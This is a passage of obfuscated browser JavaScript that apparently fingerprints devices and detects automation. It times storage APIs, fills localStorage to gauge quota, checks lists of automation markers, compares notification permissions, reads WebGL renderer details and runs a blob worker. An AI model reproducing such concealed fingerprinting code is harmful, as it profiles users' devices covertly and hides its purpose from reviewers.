          const _TE_oq = window[PbUgrB(Fh4A2o[0x244])][PbUgrB(Fh4A2o[0x35f])][PbUgrB(0x666)];
          kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x245])] = Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x246])] = _TE_oq[PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x6f]));
        } catch (KAriGNs) {
          kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x245])] = Fh4A2o[0x23], sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x247])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])]);
          try {
            sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x246])] = PbUgrB(0x667) + typeof window[PbUgrB(Fh4A2o[0x244])][PbUgrB(Fh4A2o[0x248])];
          } catch (dcAJl5E) {
            sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x246])] = PbUgrB(0x668) + dcAJl5E[PbUgrB(Fh4A2o[0x9b])];
          }
        }
      }
    } catch (KAriGNs) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function C6zevg() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x1b5])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x1b1])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x25a])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      }
    };
    if (window[PbUgrB(Fh4A2o[0x249])]) {
      const ac32cn = new Promise((sKUubF, ac32cn) => {
        const ybmWsmc = {
            [PbUgrB(Fh4A2o[0x24e])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25],
            [PbUgrB(Fh4A2o[0x24b])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x24f])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x250])]: Fh4A2o[0x2a]
          },
          _TE_oq = performance[PbUgrB(Fh4A2o[0xb3])]();
        let dg6iNU7;
        const KAriGNs = PbUgrB(0x66e) + Date[PbUgrB(Fh4A2o[0xb3])]();
        let dcAJl5E;
        try {
          kjYRdQJ(dcAJl5E = indexedDB[PbUgrB(Fh4A2o[0x253])](KAriGNs, Fh4A2o[0x1]), dcAJl5E[PbUgrB(0x670)] = function (sKUubF) {
            try {
              kjYRdQJ(dg6iNU7 = sKUubF[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x22b])], dg6iNU7[PbUgrB(0x671)](PbUgrB(Fh4A2o[0x24c]), {
                [PbUgrB(0x673)]: Fh4A2o[0x24a]
              }));
            } catch (ac32cn) {
              ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x674) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
            }
          }, dcAJl5E[PbUgrB(Fh4A2o[0x24d])] = function (ac32cn) {
            try {
              kjYRdQJ(dg6iNU7 = ac32cn[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x22b])], ybmWsmc[PbUgrB(Fh4A2o[0x24b])] = performance[PbUgrB(Fh4A2o[0xb3])]() - _TE_oq);
              const dcAJl5E = dg6iNU7[PbUgrB(0x676)]([PbUgrB(Fh4A2o[0x24c])], PbUgrB(0x677)),
                DAyKkN = dcAJl5E[PbUgrB(0x678)](PbUgrB(Fh4A2o[0x24c])),
                lyDVMv = performance[PbUgrB(Fh4A2o[0xb3])](),
                RUW1cr = DAyKkN[PbUgrB(Fh4A2o[0x254])]({
                  [Fh4A2o[0x24a]]: Fh4A2o[0x1],
                  [PbUgrB(Fh4A2o[0x205])]: PbUgrB(Fh4A2o[0x1d4])
                });
              kjYRdQJ(RUW1cr[PbUgrB(Fh4A2o[0x24d])] = function () {
                ybmWsmc[PbUgrB(Fh4A2o[0x24e])] = performance[PbUgrB(Fh4A2o[0xb3])]() - lyDVMv;
                const ac32cn = performance[PbUgrB(Fh4A2o[0xb3])](),
                  dcAJl5E = DAyKkN[PbUgrB(Fh4A2o[0x1d0])](Fh4A2o[0x1]);
                kjYRdQJ(dcAJl5E[PbUgrB(Fh4A2o[0x24d])] = function () {
                  kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x24f])] = performance[PbUgrB(Fh4A2o[0xb3])]() - ac32cn, ybmWsmc[PbUgrB(Fh4A2o[0x250])] = performance[PbUgrB(Fh4A2o[0xb3])]() - _TE_oq, dg6iNU7[PbUgrB(Fh4A2o[0x17d])](), indexedDB[PbUgrB(Fh4A2o[0x251])](KAriGNs), sKUubF(ybmWsmc));
                }, dcAJl5E[PbUgrB(Fh4A2o[0x171])] = function (ac32cn) {
                  kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x67b) + ac32cn[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x152])]?.message, dg6iNU7[PbUgrB(Fh4A2o[0x17d])](), indexedDB[PbUgrB(Fh4A2o[0x251])](KAriGNs), sKUubF(ybmWsmc));
                });
              }, RUW1cr[PbUgrB(Fh4A2o[0x171])] = function (ac32cn) {
                kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x67c) + ac32cn[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x152])]?.message, dg6iNU7[PbUgrB(Fh4A2o[0x17d])](), indexedDB[PbUgrB(Fh4A2o[0x251])](KAriGNs), sKUubF(ybmWsmc));
              }, dcAJl5E[PbUgrB(Fh4A2o[0x252])] = () => {}, dcAJl5E[PbUgrB(Fh4A2o[0x171])] = ac32cn => {
                kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x67d) + ac32cn[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x152])]?.message, dg6iNU7[PbUgrB(Fh4A2o[0x17d])](), indexedDB[PbUgrB(Fh4A2o[0x251])](KAriGNs), sKUubF(ybmWsmc));
              });
            } catch (OvJEV_) {
              ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x67e) + OvJEV_[PbUgrB(Fh4A2o[0x9b])];
              if (dg6iNU7) {
                dg6iNU7[PbUgrB(Fh4A2o[0x17d])]();
              }
              kjYRdQJ(indexedDB[PbUgrB(Fh4A2o[0x251])](KAriGNs), sKUubF(ybmWsmc));
            }
          }, dcAJl5E[PbUgrB(Fh4A2o[0x171])] = function (ac32cn) {
            kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x67f) + ac32cn[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x152])]?.message, sKUubF(ybmWsmc));
          });
        } catch (lxL5MDQ) {
          kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x680) + lxL5MDQ[PbUgrB(Fh4A2o[0x9b])], sKUubF(ybmWsmc));
        }
      });
      sKUubF[PbUgrB(Fh4A2o[0x1b5])] = await G_Xwqr(ac32cn, ihMXIf * Fh4A2o[0x15], {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25],
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      }, PbUgrB(0x681), bTCLRKa);
    }
    if (PbUgrB(0x682) in window) {
      const ybmWsmc = (async () => {
        const sKUubF = {
            [PbUgrB(Fh4A2o[0x24e])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x258])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25],
            [PbUgrB(Fh4A2o[0x24b])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x250])]: Fh4A2o[0x2a]
          },
          ac32cn = PbUgrB(0x684) + Math[PbUgrB(Fh4A2o[0x2af])](),
          ybmWsmc = performance[PbUgrB(Fh4A2o[0xb3])]();
        let _TE_oq;
        try {
          kjYRdQJ(_TE_oq = await caches[PbUgrB(Fh4A2o[0x253])](ac32cn), sKUubF[PbUgrB(Fh4A2o[0x24b])] = performance[PbUgrB(Fh4A2o[0xb3])]() - ybmWsmc);
          const dg6iNU7 = performance[PbUgrB(Fh4A2o[0xb3])]();
          kjYRdQJ(await _TE_oq[PbUgrB(Fh4A2o[0x254])](PbUgrB(Fh4A2o[0x256]), new Response(PbUgrB(Fh4A2o[0x257]))), sKUubF[PbUgrB(Fh4A2o[0x24e])] = performance[PbUgrB(Fh4A2o[0xb3])]() - dg6iNU7);
          const KAriGNs = performance[PbUgrB(Fh4A2o[0xb3])](),
            dcAJl5E = await _TE_oq[PbUgrB(Fh4A2o[0x255])](PbUgrB(Fh4A2o[0x256]));
          if (!dcAJl5E || (await dcAJl5E[PbUgrB(0x688)]()) !== PbUgrB(Fh4A2o[0x257])) {
            throw new Error(PbUgrB(0x689));
          }
          kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x258])] = performance[PbUgrB(Fh4A2o[0xb3])]() - KAriGNs, await caches[PbUgrB(Fh4A2o[0x259])](ac32cn), sKUubF[PbUgrB(Fh4A2o[0x250])] = performance[PbUgrB(Fh4A2o[0xb3])]() - ybmWsmc);
          return sKUubF;
        } catch (lxL5MDQ) {
          kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x68b) + lxL5MDQ[PbUgrB(Fh4A2o[0x9b])], await caches[PbUgrB(Fh4A2o[0x259])](ac32cn)[PbUgrB(Fh4A2o[0x229])](() => {}));
          return sKUubF;
        }
      })();
      sKUubF[PbUgrB(Fh4A2o[0x25a])] = await G_Xwqr(ybmWsmc, ihMXIf, {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25],
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      }, PbUgrB(0x68c), bTCLRKa);
    }
    if (window[PbUgrB(Fh4A2o[0x25b])]) {
      const _TE_oq = {
          [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x25],
          [PbUgrB(Fh4A2o[0x198])]: Fh4A2o[0x0],
          [PbUgrB(Fh4A2o[0x265])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x25e])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x260])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x266])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x152])]: Fh4A2o[0x2a]
        },
        dg6iNU7 = PbUgrB(0x691),
        KAriGNs = PbUgrB(Fh4A2o[0x1d4]),
        dcAJl5E = wRMO9zV(PbUgrB(Fh4A2o[0x25d]), Fh4A2o[0x25c], Fh4A2o[0x1e]),
        lxL5MDQ = wRMO9zV(PbUgrB(Fh4A2o[0x25d]), Fh4A2o[0x1e], Fh4A2o[0x25c]) * Fh4A2o[0x25c];
      try {
        const DAyKkN = performance[PbUgrB(Fh4A2o[0xb3])]();
        kjYRdQJ(localStorage[PbUgrB(Fh4A2o[0x262])](PbUgrB(Fh4A2o[0x25f]), KAriGNs), _TE_oq[PbUgrB(Fh4A2o[0x25e])] = performance[PbUgrB(Fh4A2o[0xb3])]() - DAyKkN);
        const lyDVMv = performance[PbUgrB(Fh4A2o[0xb3])]();
        kjYRdQJ(localStorage[PbUgrB(0x695)](PbUgrB(Fh4A2o[0x25f])), _TE_oq[PbUgrB(Fh4A2o[0x260])] = performance[PbUgrB(Fh4A2o[0xb3])]() - lyDVMv, localStorage[PbUgrB(Fh4A2o[0x261])](PbUgrB(Fh4A2o[0x25f])));
        let RUW1cr = Fh4A2o[0x0],
          OvJEV_ = Fh4A2o[0x25];
        localStorage[PbUgrB(Fh4A2o[0x261])](dg6iNU7);
        while (OvJEV_ && RUW1cr < lxL5MDQ) try {
          const GvR__F = Fh4A2o[0x208][PbUgrB(Fh4A2o[0x360])](dcAJl5E);
          kjYRdQJ(localStorage[PbUgrB(Fh4A2o[0x262])](dg6iNU7 + RUW1cr, GvR__F), RUW1cr += dcAJl5E);
        } catch (eMLfwZ) {
          kjYRdQJ(OvJEV_ = Fh4A2o[0x23], eMLfwZ[PbUgrB(Fh4A2o[0x1a3])] === PbUgrB(0x698) || eMLfwZ[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(Fh4A2o[0x264])](PbUgrB(0x69a)) || eMLfwZ[PbUgrB(Fh4A2o[0x263])] === Fh4A2o[0xbf] || eMLfwZ[PbUgrB(Fh4A2o[0x263])] === Fh4A2o[0x15d] || eMLfwZ[PbUgrB(Fh4A2o[0x50])]()[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x240])) ? _TE_oq[PbUgrB(Fh4A2o[0x198])] = RUW1cr : (_TE_oq[PbUgrB(Fh4A2o[0x265])] = PbUgrB(0x69c) + eMLfwZ[PbUgrB(Fh4A2o[0x1a3])] + PbUgrB(Fh4A2o[0x267]) + eMLfwZ[PbUgrB(Fh4A2o[0x9b])], _TE_oq[PbUgrB(Fh4A2o[0x198])] = RUW1cr));
        }
        if (OvJEV_) {
          _TE_oq[PbUgrB(Fh4A2o[0x198])] = RUW1cr;
          if (RUW1cr >= lxL5MDQ) {
            _TE_oq[PbUgrB(Fh4A2o[0x266])] = PbUgrB(0x69e) + lxL5MDQ / Fh4A2o[0x25c] / Fh4A2o[0x25c] + PbUgrB(0x69f);
          }
        }
      } catch (eMLfwZ) {
        _TE_oq[PbUgrB(Fh4A2o[0x152])] = PbUgrB(0x6a0) + eMLfwZ[PbUgrB(Fh4A2o[0x1a3])] + PbUgrB(Fh4A2o[0x267]) + eMLfwZ[PbUgrB(Fh4A2o[0x9b])];
      } finally {
        try {
          for (let kkfeHZ = Fh4A2o[0x0]; kkfeHZ < _TE_oq[PbUgrB(Fh4A2o[0x198])] + dcAJl5E; kkfeHZ += dcAJl5E) localStorage[PbUgrB(Fh4A2o[0x261])](dg6iNU7 + kkfeHZ);
          localStorage[PbUgrB(Fh4A2o[0x261])](dg6iNU7);
        } catch (D1PIq8) {
          if (!_TE_oq[PbUgrB(Fh4A2o[0x152])]) {
            _TE_oq[PbUgrB(Fh4A2o[0x152])] = PbUgrB(0x6a1) + D1PIq8[PbUgrB(Fh4A2o[0x9b])];
          }
        }
      }
      sKUubF[PbUgrB(Fh4A2o[0x1b1])] = _TE_oq;
    }
    return sKUubF;
  }
  function Pcz8XZ(sKUubF) {
    return typeof sKUubF === PbUgrB(Fh4A2o[0x268]) && new RegExp(PbUgrB(0x6a2), "")[PbUgrB(Fh4A2o[0x1d4])](sKUubF);
  }
  function vxtLgo(sKUubF) {
    if (!sKUubF) {
      return Fh4A2o[0x23];
    }
    try {
      return sKUubF[PbUgrB(Fh4A2o[0x269])] === Fh4A2o[0x25];
    } catch (ac32cn) {
      return Fh4A2o[0x23];
    }
  }
  const r0XUYn = [PbUgrB(Fh4A2o[0x32c]), PbUgrB(0x6a5), PbUgrB(0x6a6), PbUgrB(Fh4A2o[0x26b]), PbUgrB(Fh4A2o[0x32d]), PbUgrB(0x6a9), PbUgrB(Fh4A2o[0x26a]), PbUgrB(Fh4A2o[0x269]), PbUgrB(Fh4A2o[0x27d]), PbUgrB(Fh4A2o[0x273]), PbUgrB(Fh4A2o[0x274]), PbUgrB(Fh4A2o[0x275]), PbUgrB(Fh4A2o[0x276]), PbUgrB(Fh4A2o[0x277]), PbUgrB(Fh4A2o[0x278]), PbUgrB(Fh4A2o[0x279]), PbUgrB(Fh4A2o[0x27a]), PbUgrB(Fh4A2o[0x27b]), PbUgrB(Fh4A2o[0x27c]), PbUgrB(Fh4A2o[0x271]), PbUgrB(Fh4A2o[0x272]), PbUgrB(Fh4A2o[0x26e]), PbUgrB(Fh4A2o[0x26f]), PbUgrB(Fh4A2o[0x270]), PbUgrB(Fh4A2o[0x26c]), PbUgrB(Fh4A2o[0x26d])],
    jwAmClx = [PbUgrB(0x6bd), PbUgrB(0x6be), PbUgrB(0x6bf), PbUgrB(0x6c0), PbUgrB(0x6c1), PbUgrB(0x6c2), PbUgrB(0x6c3), PbUgrB(0x6c4), PbUgrB(0x6c5), PbUgrB(0x6c6), PbUgrB(0x6c7), PbUgrB(Fh4A2o[0x269]), PbUgrB(Fh4A2o[0x26a]), PbUgrB(Fh4A2o[0x26b]), PbUgrB(0x6c8), PbUgrB(Fh4A2o[0x26c]), PbUgrB(Fh4A2o[0x26d]), PbUgrB(0x6c9), PbUgrB(0x6ca), PbUgrB(0x6cb), PbUgrB(0x6cc), PbUgrB(0x6cd), PbUgrB(0x6ce), PbUgrB(0x6cf), PbUgrB(Fh4A2o[0x26e]), PbUgrB(Fh4A2o[0x26f]), PbUgrB(Fh4A2o[0x270]), PbUgrB(0x6d0), PbUgrB(0x6d1), PbUgrB(0x6d2), PbUgrB(Fh4A2o[0x271]), PbUgrB(Fh4A2o[0x272]), PbUgrB(Fh4A2o[0x273]), PbUgrB(Fh4A2o[0x274]), PbUgrB(Fh4A2o[0x275]), PbUgrB(Fh4A2o[0x276]), PbUgrB(Fh4A2o[0x277]), PbUgrB(Fh4A2o[0x278]), PbUgrB(Fh4A2o[0x279]), PbUgrB(Fh4A2o[0x27a]), PbUgrB(Fh4A2o[0x27b]), PbUgrB(Fh4A2o[0x27c]), PbUgrB(Fh4A2o[0x27d])],
    nON8b6 = [PbUgrB(0x6d3), PbUgrB(Fh4A2o[0x269]), PbUgrB(0x6d4)];
  function F9OMsS(sKUubF, PbUgrB) {
    if (!sKUubF) {
      return Fh4A2o[0x23];
    }
    try {
      return Boolean(sKUubF[PbUgrB]);
    } catch (ac32cn) {
      return Fh4A2o[0x23];
    }
  }
  function ixkWk46() {
    const sKUubF = window,
      ac32cn = window[PbUgrB(Fh4A2o[0x27e])],
      ihMXIf = {
        [PbUgrB(Fh4A2o[0x27f])]: [],
        [PbUgrB(Fh4A2o[0x27e])]: [],
        [PbUgrB(Fh4A2o[0x280])]: [],
        [PbUgrB(Fh4A2o[0x281])]: [],
        [PbUgrB(Fh4A2o[0x283])]: [],
        [PbUgrB(Fh4A2o[0x284])]: []
      };
    for (const dg6iNU7 of r0XUYn) if (F9OMsS(sKUubF, dg6iNU7)) {
      ihMXIf[PbUgrB(Fh4A2o[0x27f])][PbUgrB(Fh4A2o[0x230])](dg6iNU7);
    }
    for (const dg6iNU7 of jwAmClx) if (F9OMsS(ac32cn, dg6iNU7)) {
      ihMXIf[PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x230])](dg6iNU7);
    }
    try {
      if (navigator[PbUgrB(Fh4A2o[0x269])]) {
        ihMXIf[PbUgrB(Fh4A2o[0x280])][PbUgrB(Fh4A2o[0x230])](PbUgrB(Fh4A2o[0x269]));
      }
      if (!(PbUgrB(Fh4A2o[0x269]) in navigator)) {
        ihMXIf[PbUgrB(Fh4A2o[0x280])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x6db));
      }
    } catch (KAriGNs) {}
    const dcAJl5E = ac32cn[PbUgrB(Fh4A2o[0xb2])];
    if (dcAJl5E) {
      for (const lxL5MDQ of nON8b6) try {
        if (dcAJl5E[PbUgrB(Fh4A2o[0x288])](lxL5MDQ) !== Fh4A2o[0x2a]) {
          ihMXIf[PbUgrB(Fh4A2o[0x281])][PbUgrB(Fh4A2o[0x230])](lxL5MDQ);
        }
      } catch (KAriGNs) {}
    }
    const G_Xwqr = (ybmWsmc = [ac32cn, new RegExp(PbUgrB(Fh4A2o[0x286]), Fh4A2o[0x197])], _TE_oq(PbUgrB(Fh4A2o[0x282])))[PbUgrB(Fh4A2o[0x2ef])](sKUubF => {
      const ihMXIf = ac32cn[sKUubF];
      return Boolean(ihMXIf && PbUgrB(Fh4A2o[0x287]) in ihMXIf);
    });
    kjYRdQJ(ihMXIf[PbUgrB(Fh4A2o[0x283])][PbUgrB(Fh4A2o[0x230])](...G_Xwqr), ihMXIf[PbUgrB(Fh4A2o[0x283])][PbUgrB(Fh4A2o[0x230])](...(ybmWsmc = [ac32cn, new RegExp(PbUgrB(0x6e0), Fh4A2o[0x197])], _TE_oq(PbUgrB(Fh4A2o[0x282])))), ihMXIf[PbUgrB(Fh4A2o[0x283])][PbUgrB(Fh4A2o[0x230])](...(ybmWsmc = [sKUubF, new RegExp(PbUgrB(Fh4A2o[0x33a]), Fh4A2o[0x197])], _TE_oq(PbUgrB(Fh4A2o[0x282])))));
    try {
      const DAyKkN = sKUubF[PbUgrB(Fh4A2o[0x284])] || Fh4A2o[0x2a];
      if (DAyKkN && DAyKkN[PbUgrB(Fh4A2o[0x50])]) {
        const bTCLRKa = DAyKkN[PbUgrB(Fh4A2o[0x50])]();
        if (typeof bTCLRKa === PbUgrB(Fh4A2o[0x268]) && bTCLRKa[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x285]))) {
          ihMXIf[PbUgrB(Fh4A2o[0x284])][PbUgrB(Fh4A2o[0x230])](PbUgrB(Fh4A2o[0x285]));
        }
      }
    } catch (KAriGNs) {}
    return ihMXIf;
  }
  function SG4pIW() {
    const sKUubF = window,
      ac32cn = window[PbUgrB(Fh4A2o[0x27e])];
    for (const ybmWsmc of r0XUYn) if (F9OMsS(sKUubF, ybmWsmc)) {
      return Fh4A2o[0x25];
    }
    for (const ybmWsmc of jwAmClx) if (F9OMsS(ac32cn, ybmWsmc)) {
      return Fh4A2o[0x25];
    }
    for (const ybmWsmc of Object[PbUgrB(Fh4A2o[0x29c])](ac32cn)) if (new RegExp(PbUgrB(Fh4A2o[0x286]), Fh4A2o[0x197])[PbUgrB(Fh4A2o[0x1d4])](ybmWsmc)) {
      const _TE_oq = ac32cn[ybmWsmc];
      if (_TE_oq && PbUgrB(Fh4A2o[0x287]) in _TE_oq) {
        return Fh4A2o[0x25];
      }
    }
    try {
      const ihMXIf = sKUubF[PbUgrB(Fh4A2o[0x284])] || Fh4A2o[0x2a];
      if (ihMXIf && ihMXIf[PbUgrB(Fh4A2o[0x50])]) {
        const dg6iNU7 = ihMXIf[PbUgrB(Fh4A2o[0x50])]();
        if (typeof dg6iNU7 === PbUgrB(Fh4A2o[0x268]) && dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x285]))) {
          return Fh4A2o[0x25];
        }
      }
    } catch (KAriGNs) {}
    try {
      const dcAJl5E = ac32cn[PbUgrB(Fh4A2o[0xb2])];
      if (dcAJl5E) {
        for (const lxL5MDQ of nON8b6) if (dcAJl5E[PbUgrB(Fh4A2o[0x288])](lxL5MDQ) !== Fh4A2o[0x2a]) {
          return Fh4A2o[0x25];
        }
      }
    } catch (KAriGNs) {}
    return Fh4A2o[0x23];
  }
  function JuW1HD(sKUubF) {
    if (!sKUubF) {
      return Fh4A2o[0x0];
    }
    return sKUubF[PbUgrB(Fh4A2o[0x27f])][PbUgrB(Fh4A2o[0x51])] + sKUubF[PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x51])] + sKUubF[PbUgrB(Fh4A2o[0x280])][PbUgrB(Fh4A2o[0x51])] + sKUubF[PbUgrB(Fh4A2o[0x281])][PbUgrB(Fh4A2o[0x51])] + sKUubF[PbUgrB(Fh4A2o[0x283])][PbUgrB(Fh4A2o[0x51])] + sKUubF[PbUgrB(Fh4A2o[0x284])][PbUgrB(Fh4A2o[0x51])];
  }
  function _HkFM2() {
    try {
      return navigator[PbUgrB(Fh4A2o[0x289])] ? navigator[PbUgrB(Fh4A2o[0x289])][PbUgrB(Fh4A2o[0x51])] : Fh4A2o[0x0];
    } catch (sKUubF) {
      return Fh4A2o[0x0];
    }
  }
  function zkKWSY() {
    try {
      const sKUubF = navigator[PbUgrB(Fh4A2o[0x2d6])];
      if (!sKUubF) {
        return Fh4A2o[0x0];
      }
      if (typeof sKUubF[PbUgrB(Fh4A2o[0x51])] === PbUgrB(Fh4A2o[0x1e2])) {
        return sKUubF[PbUgrB(Fh4A2o[0x51])];
      }
      return Array[PbUgrB(Fh4A2o[0x199])](sKUubF)[PbUgrB(Fh4A2o[0x51])];
    } catch (ac32cn) {
      return Fh4A2o[0x0];
    }
  }
  async function LFZL00(sKUubF) {
    if (!sKUubF) {
      return Fh4A2o[0x23];
    }
    const ac32cn = PbUgrB(Fh4A2o[0x28a]) in navigator;
    if (!ac32cn || typeof navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])] !== PbUgrB(Fh4A2o[0x17b])) {
      return Fh4A2o[0x23];
    }
    if (!(PbUgrB(Fh4A2o[0x28b]) in window)) {
      return Fh4A2o[0x23];
    }
    try {
      const ybmWsmc = await navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])]({
        [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x2d3])
      });
      return ybmWsmc[PbUgrB(Fh4A2o[0x173])] === PbUgrB(0x6e8) && typeof Notification !== PbUgrB(Fh4A2o[0xa2]) && Notification[PbUgrB(Fh4A2o[0x2a5])] === PbUgrB(Fh4A2o[0x2a6]);
    } catch (_TE_oq) {
      return Fh4A2o[0x23];
    }
  }
  async function w8SulIr() {
    try {
      const sKUubF = navigator[PbUgrB(Fh4A2o[0x22e])];
      if (!sKUubF) {
        return Fh4A2o[0x23];
      }
      if (sKUubF[PbUgrB(Fh4A2o[0x28d])] === "") {
        return Fh4A2o[0x25];
      }
      if (typeof sKUubF[PbUgrB(Fh4A2o[0x28e])] === PbUgrB(Fh4A2o[0x17b])) {
        const ac32cn = await sKUubF[PbUgrB(Fh4A2o[0x28e])]([PbUgrB(Fh4A2o[0x28d])]),
          ybmWsmc = typeof ac32cn[PbUgrB(Fh4A2o[0x28d])] === PbUgrB(Fh4A2o[0x268]) ? ac32cn[PbUgrB(Fh4A2o[0x28d])] : "";
        return ybmWsmc === "";
      }
    } catch (_TE_oq) {
      return Fh4A2o[0x23];
    }
    return Fh4A2o[0x23];
  }
  function PoSAYY() {
    try {
      const sKUubF = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d])),
        ac32cn = sKUubF[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x1bc])) || sKUubF[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x28f]));
      if (!ac32cn) {
        return {};
      }
      const ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x290])](PbUgrB(Fh4A2o[0x291]));
      if (ybmWsmc) {
        const _TE_oq = ac32cn[PbUgrB(Fh4A2o[0x11e])](ybmWsmc[PbUgrB(Fh4A2o[0x292])]),
          ihMXIf = ac32cn[PbUgrB(Fh4A2o[0x11e])](ybmWsmc[PbUgrB(0x6ec)]);
        return {
          [PbUgrB(Fh4A2o[0x293])]: _TE_oq || "",
          [PbUgrB(Fh4A2o[0x294])]: ihMXIf || ""
        };
      }
      const _TE_oq = ac32cn[PbUgrB(Fh4A2o[0x11e])](ac32cn[PbUgrB(0x6ed)]),
        ihMXIf = ac32cn[PbUgrB(Fh4A2o[0x11e])](ac32cn[PbUgrB(0x6ee)]);
      return {
        [PbUgrB(Fh4A2o[0x293])]: _TE_oq || "",
        [PbUgrB(Fh4A2o[0x294])]: ihMXIf || ""
      };
    } catch (dg6iNU7) {
      return {};
    }
  }
  async function S_DhQPO() {
    if (typeof Worker === PbUgrB(Fh4A2o[0xa2])) {
      return Fh4A2o[0x2a];
    }
    const sKUubF = PbUgrB(0x6ef);
    try {
      const ac32cn = globalThis[PbUgrB(0x6f0)],
        ybmWsmc = globalThis[PbUgrB(Fh4A2o[0x33c])] || globalThis[PbUgrB(Fh4A2o[0x33d])];
      if (!ac32cn || !ybmWsmc) {
        return Fh4A2o[0x2a];
      }
      const _TE_oq = new ac32cn([sKUubF], {
          [PbUgrB(Fh4A2o[0xac])]: PbUgrB(0x6f3)
        }),
        ihMXIf = ybmWsmc[PbUgrB(Fh4A2o[0x295])](_TE_oq),
        dg6iNU7 = new Worker(ihMXIf);
      return await new Promise(sKUubF => {
        const ac32cn = () => {
            kjYRdQJ(dg6iNU7[PbUgrB(Fh4A2o[0x113])](), ybmWsmc[PbUgrB(Fh4A2o[0x114])](ihMXIf));
          },
          _TE_oq = globalThis[PbUgrB(Fh4A2o[0x2de])](() => {
            kjYRdQJ(ac32cn(), sKUubF(Fh4A2o[0x2a]));
          }, 0xbb8);
        kjYRdQJ(dg6iNU7[PbUgrB(Fh4A2o[0x296])] = ybmWsmc => {
          kjYRdQJ(globalThis[PbUgrB(Fh4A2o[0x297])](_TE_oq), ac32cn(), sKUubF(ybmWsmc[PbUgrB(Fh4A2o[0x2ba])] || Fh4A2o[0x2a]));
        }, dg6iNU7[PbUgrB(Fh4A2o[0x171])] = () => {
          kjYRdQJ(globalThis[PbUgrB(Fh4A2o[0x297])](_TE_oq), ac32cn(), sKUubF(Fh4A2o[0x2a]));
        });
      });
    } catch (KAriGNs) {
      return Fh4A2o[0x2a];
    }
  }
  function FMfgIAD() {
    if (typeof screen === PbUgrB(Fh4A2o[0xa2])) {
      return Fh4A2o[0x23];
    }
    try {
